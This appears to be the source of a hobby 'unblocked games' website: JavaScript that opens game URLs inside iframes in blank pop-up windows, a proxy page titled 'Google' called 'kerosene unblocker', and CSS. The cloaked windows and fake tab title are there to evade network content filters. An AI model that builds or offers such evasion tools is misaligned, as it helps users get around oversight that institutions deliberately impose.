        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button3').addEventListener('click', function () {
      var url = "https://storage.y8.com/y8-studio/html5/akeemywka/murder/";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button4').addEventListener('click', function () {
      var url = "https://games.voodoo.io/paperio2";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button5').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/10695139/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });


    document.getElementById('button6').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/3872485/Red%20Handed%20v1.1%20(WEBGL)/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button8').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/1901469/Flatmates_Web/index.html?v=1583444736";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button8').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/3872485/Red%20Handed%20v1.1%20(WEBGL)/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button9').addEventListener('click', function () {
      var url = "https://www.culinaryschools.org/kids-games/supermarket-simulator/game.php";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });

    document.getElementById('button10').addEventListener('click', function () {
      var url = "https://html-classic.itch.zone/html/8990635/index.html";
      var win;
      if (win) {
        win.focus();
      } else {
        win = window.open();
        win.document.body.style.margin = '0';
        win.document.body.style.height = '100vh';
        var iframe = win.document.createElement('iframe');
        iframe.style.border = 'none';
        iframe.style.width = '100%';
        iframe.style.height = '100%';
        iframe.style.margin = '0';
        iframe.src = url;
        win.document.body.appendChild(iframe);

        var interval = setInterval(function () {
          if (win.closed) {
            clearInterval(interval);
            win = undefined;
          }
        }, 500);
      }
    });
  </script>
</body>

</html>
</file>

<file: proxy.html>
<!DOCTYPE html>
<html>

<head>
  <title>Google</title>
  <link rel="stylesheet" type="text/css" rel="noopener" target="_blank" href="style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- header font -->
  <link href="//fonts.googleapis.com/css?family=Orbitron" rel="stylesheet" type="text/css">

  <!-- body font -->
  <link href="//fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css">
</head>

<body>
  <div class="container">

    <div class="main">

      <h1>kerosene unblocker (node)</h1>

      <div id="error"></div>

      <form action="no-js" method="get" id="unblocker-form">
        <p>
          search duckduckgo or input url..
          <input type="text" id="url" name="url" autofocus="autofocus" />
          <br>
          <centre>
          <input type="submit" value="dive in" />
          </centre>
        </p>

      </form>
    </div>

  </div>
  <script>
    function $(id) {
      return document.getElementById(id);
    }

    $('unblocker-form').onsubmit = function () {
      var url = $('url').value;
      if (url.substr(0, 4) != "http") {
        // url heuristic: if it has at least one dot and doesn't have any spaces, assume it's a url that just omitted the protocol
        if (url.includes('.') && !url.includes(' ')) {
          url = "https://" + url;
        } else
        
        url = "https://duckduckgo.com/search?va=" + encodeURIComponent(url);
      }
      window.location = location.protocol + '//' + location.host + '/proxy/' + url;
      return false;
    };

    function checkError() {
      var search = window.location.search;
      var start = search.indexOf('error=');
      if (start > -1) {
        var stop = search.indexOf('&', start);
        if (stop == -1) { stop = undefined; }
        // +6 for "error="
        var err = search.substr(start + 6, stop);
        var $error = $('error');
        $error.innerText = $error.textContent = decodeURIComponent(err);
        $error.style.display = "block";
      }
    }

    window.onload = function () {
      $('url').focus();
      checkError();
    }
  </script>

  

</body>

</html>
</file>
<file: style.css>
:root {
  --clr-neon: rgb(128, 0, 128);
  --clr-bg: rgb(128, 0, 128);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

body {
  background-color: black;
}

p {
  color: grey;
  text-align: center;
  font-size: 30px;
  font-family: Georgia, 'Times New Roman', Times, serif;
}

h1 {
  color: purple;
  font-size: 70px;
  text-align: center;
  font-family: Georgia, 'Times New Roman', Times, serif;
  transition: 0.6s ease;
}

h1:hover {
  color: rgb(179, 0, 255);
}

h6 {
  color: rgba(128, 128, 128, 0.1);
  transition: 0.3s ease;
}

h6:hover {
  color: grey;
}

/* Style for the input */
input[type=text] {
  background-color: black;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: 5px purple;
  border-radius: 5px;
  /* Rounded corners */
  transition: background-color 0.6s ease;
}

input[type=text]:hover {
  background-color: purple;
  border: white;
}


input[type=submit] {
  font-size: 2rem;
  transition-duration: 0.7s;
  display: inline-block;
  cursor: pointer;
  background-color: black;
  text-decoration: none;
  color: var(--clr-neon);
  border: var(--clr-neon) 0.125em solid;
  padding: 0.25em 1em;
  border-radius: 0.25em;
  margin-top: 10px;
  justify-content: center;
  align-items: center;
  font-family: monospace;
  text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3), 0 0 0.45em currentColor;

  box-shadow: inset 0 0 0.5em 0 var(--clr-neon), 0 0 0.5em 0 var(--clr-neon);

  position: relative;
}

input[type=submit]::before {
  pointer-events: none;
  content: "";
  position: absolute;
  background: var(--clr-neon);
  top: 60%;
  left: 0;
  width: 50%;
  height: 50%;

  transform: perspective(1em) rotateX(40deg) scale(1, 0.35);
  filter: blur(1em);
  opacity: 0.7;
}

input[type=submit]::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 2em 0.5em var(--clr-neon);
  opacity: 0;
  background-color: var(--clr-neon);
  z-index: -1;
  transition: opacity 100ms linear;
}

input[type=submit]:hover,
input[type=submit]:focus {
  background-color: var(--clr-bg);
  color: black;
  text-shadow: none;
}

input[type=submit]:hover::before,
input[type=submit]:focus::before {
  opacity: 1;
}

input[type=submit]:hover::after,
input[type=submit]:focus::after {
  opacity: 1;
}


button {
  font-size: 2rem;
  transition-duration: 0.7s;
  display: inline-block;
  cursor: pointer;
  background-color: black;
  text-decoration: none;
  color: var(--clr-neon);
  border: var(--clr-neon) 0.125em solid;
  padding: 0.25em 1em;
  border-radius: 0.25em;
  margin-top: 10px;
  justify-content: center;
  align-items: center;
  font-family: monospace;

  text-shadow: 0 0 0.125em hsl(0 0% 100% / 0.3), 0 0 0.45em currentColor;

  box-shadow: inset 0 0 0.5em 0 var(--clr-neon), 0 0 0.5em 0 var(--clr-neon);

  position: relative;
}

button::before {
  pointer-events: none;
  content: "";
  position: absolute;
  background: var(--clr-neon);
  top: 60%;
  left: 0;
  width: 50%;
  height: 50%;

  transform: perspective(1em) rotateX(40deg) scale(1, 0.35);
  filter: blur(1em);
  opacity: 0.7;
}

button::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 2em 0.5em var(--clr-neon);
  opacity: 0;
  background-color: var(--clr-neon);
  z-index: -1;
  transition: opacity 100ms linear;
}

button:hover,
button:focus {
  background-color: var(--clr-bg);
  color: black;
  text-shadow: none;
}

button:hover::before,
button:focus::before {
  opacity: 1;
}

button:hover::after,
button:focus::after {
  opacity: 1;
}


.bombo {
  text-align: center;
}
</file>
